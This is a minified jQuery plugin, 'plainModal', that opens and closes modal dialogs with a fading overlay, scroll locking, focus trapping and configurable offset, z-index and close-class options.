!function(e,t){"use strict";function o(o,n){var c=e.extend(!0,{},O,n);return c.overlay.fillColor=c.overlay.fillColor||c.overlay.color||"#888",c.zIndex=c.zIndex||c.overlay.zIndex+1,f(c.offset,t,c),y||(y=e(window).resize(function(){v&&v.stop(!0,!0),x.stop(!0,!0),b&&b.stop(!0,!0),D&&r(D),w&&r(w.parent)}),x=e('<div class="'+q+'-overlay" />').css({position:"fixed",left:0,top:0,width:"100%",height:"150%",display:"none"}).appendTo(m=e("body")).click(i).on("touchmove",function(){return!1}),e(document).focusin(function(t){D&&!D.has(t.target).length&&(z?z.focus():e(document.activeElement).blur())}).keydown(function(e){return D&&27===e.keyCode?i(e):void 0})),o.each(function(){var t=e(this),o={position:"fixed",display:"none",zIndex:c.zIndex};f(c.offset,o),d(c.closeClass,t),e.each([["open",E],["close",j],["beforeopen",L],["beforeclose",A]],function(e,o){var n=o[0],i=o[1];"function"==typeof c[n]&&t.off(i,c[n]).on(i,c[n])}),t.css(o).data(T,e.extend(!0,{},c)).appendTo(m).on("touchmove",function(){return!1})})}function n(n,l,s){function f(){var o;W.find("a,input,select,textarea,button,object,area,img,map").each(function(){var t=e(this);return t.focus().get(0)===document.activeElement?(z=t,!1):void 0}),j&&w.jqActive&&w.jqActive.length&&w.jqActive.focus(),v=t,D=W,p=!1,o=e.Event(E),j?(o.from=w.child,w=t):A&&(o.isChild=!0),W.trigger(o)}function u(e){var t=e.data(T);return t.child&&t.child.index(W)>-1}var d,b,q,j,A,O,B,H,P,R,W=n.length?n.eq(0):t;if(W){if((l||!(d=W.data(T)))&&(d=o(W,l).data(T)),g||w||!v||h&&v.get(0)===W.get(0)||!d.force||(v.stop(!0,!0),x.stop(!0,!0)),p&&!s)return n;if(!g&&!w&&D&&D.get(0)!==W.get(0)&&(d.force?B=!0:u(D)&&(w={parent:D,child:W.insertAfter(D),jqActive:e(document.activeElement).blur()},B=!0),B))return g=W,i(D),n;null===D&&(p=!0,w&&(j=W.get(0)===w.parent.get(0),A=W.get(0)===w.child.get(0)),q=!g&&!w,b=e.Event(L,{cancelable:q}),j?b.from=w.child:A&&(b.isChild=!0),W.trigger(b),q&&b.isDefaultPrevented()?p=!1:(O=!g&&!w&&!d.fixOverlay,O&&(I||(H=m.get(0).style,I={overflow:H.overflow},P=m.prop("clientWidth"),R=m.prop("clientHeight"),m.css("overflow","hidden"),P-=m.prop("clientWidth"),R-=m.prop("clientHeight"),I.marginRight=H.marginRight,I.marginBottom=H.marginBottom,0>P&&m.css("marginRight","+="+-P),0>R&&m.css("marginBottom","+="+-R)),C=e(document.activeElement).blur(),k===t&&(k={left:y.scrollLeft(),top:y.scrollTop()},y.scroll(a))),z=null,r(W,d),window.setTimeout(function(){j?f():(h=!0,d.effect.open.call(v=W,d.duration,f),A&&c(w.parent,!0,d.duration))},0),O&&x.css({backgroundColor:d.overlay.fillColor,zIndex:d.overlay.zIndex}).fadeTo(d.duration,d.overlay.opacity),D=0))}return n}function i(o){function i(){var i;b&&(I&&(m.css(I),I=t),C&&C.length&&C.focus(),k!==t&&(y.off("scroll",a).scrollLeft(k.left).scrollTop(k.top),k=t)),v=t,D=null,g||d||(p=!1),i=e.Event(j),q?i.from=o:g&&(i.from=g),d&&(i.isChild=!0),r.trigger(i),g?(n(g,t,!0),g=t):d&&n(w.parent,t,!0)}var r,l,s,f,u,d,b,z,q=o instanceof e.Event;return!p&&D&&(r=q||o.index(D)>-1?D:t,r&&(p=!0,w&&(u=r.get(0)===w.parent.get(0),d=r.get(0)===w.child.get(0)),f=!0,s=e.Event(A,{cancelable:f}),q?s.from=o:g&&(s.from=g),d&&(s.isChild=!0),r.trigger(s),f&&s.isDefaultPrevented()?(p=!1,g=t,u&&(w=t)):(l=r.data(T),b=!g&&!w&&!l.fixOverlay,z=g?0:l.duration,window.setTimeout(function(){u?i():(h=!1,l.effect.close.call(v=r,z,i),d&&c(w.parent,!1,l.duration))},0),b&&x.fadeOut(z),D=0))),q?(o.preventDefault(),!1):o}function c(e,o,n,i){function c(e){x.css("opacity",(1-r.overlay.opacity)/(1-e)*-1+1)}var r,l=e.length?e.eq(0):t;if(l&&(r=l.data(T)))return o===t&&(o=!0),n=n||r.duration,b=b||x.clone(!0).appendTo(m),x.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.overlay.zIndex}),b.stop(!0).css({backgroundColor:r.overlay.fillColor,zIndex:r.zIndex}).insertAfter(l),o?(x.css({opacity:r.overlay.opacity,display:"block"}),b.css({opacity:0,display:"block"}).animate({opacity:r.overlay.opacity},{duration:n,step:c,complete:function(){x.css("display","none"),i&&i()}})):(x.css({opacity:0,display:"block"}),b.css({opacity:r.overlay.opacity,display:"block"}).animate({opacity:0},{duration:n,step:c,complete:function(){b.css("display","none"),i&&i()}})),e}function r(e,t){var o;t=t||e.data(T),"function"==typeof t.offset&&(o=t.offset.call(e))&&e.css({left:o.left,top:o.top,marginLeft:"",marginTop:""})}function l(){this.css({left:"50%",top:"50%",marginLeft:"-"+this.outerWidth()/2+"px",marginTop:"-"+this.outerHeight()/2+"px"})}function a(e){return k!==t&&y.scrollLeft(k.left).scrollTop(k.top),e.preventDefault(),!1}function s(n,i,c){function r(e,t,n){var i=e.data(T)||o(e).data(T);if(O.hasOwnProperty(t)){if(3===arguments.length)switch(t){case"offset":f(n,e,i);break;case"zIndex":u(n,e,i);break;case"closeClass":d(n,e,i);break;default:i[t]=n}return i[t]}}return 2===arguments.length&&"string"==typeof i?n.length?r(n.eq(0),i):t:n.each("string"==typeof i?function(){r(e(this),i,c)}:function(){var t=e(this);e.each(i,function(e,o){r(t,e,o)})})}function f(e,t,o){var n;e?"function"==typeof e&&(e=function(e){return function(){var t=this;return e.call(t,function(){l.call(t)})}}(e)):e=l,!t||"function"==typeof e||o&&"function"!=typeof o.offset&&o.offset.left===e.left&&o.offset.top===e.top||(n=t.jquery?{}:t,n.left=e.left,n.top=e.top,n.marginLeft=n.marginTop="",t.jquery&&t.css(n)),o&&(o.offset=e,t&&D&&t.get(0)===D.get(0)&&r(t,o))}function u(e,t,o){!t||o&&o.zIndex===e||t.css("zIndex",e),o&&(o.zIndex=e)}function d(e,t,o){t&&o&&o.closeClass&&o.closeClass!==e&&t.find("."+o.closeClass).off("click",i),!t||!e||o&&o.closeClass===e||t.find("."+e).off("click",i).click(i),o&&(o.closeClass=e)}var p,g,v,h,y,m,x,b,C,z,I,k,w,T="plainModal",q=T.toLowerCase(),E=q+"open",j=q+"close",L=q+"beforeopen",A=q+"beforeclose",O={duration:200,effect:{open:e.fn.fadeIn,close:e.fn.fadeOut},overlay:{opacity:.6,zIndex:9e3},fixOverlay:!1,offset:t,zIndex:0,closeClass:q+"-close",force:!1,child:t},D=null;e.fn[T]=function(e,t,r,l){return"open"===e?n(this,t):"close"===e?i(this):"blur"===e?c(this,t,r,l):"option"===e?arguments.length<=2?s(this,t):s(this,t,r):o(this,e)}}(jQuery);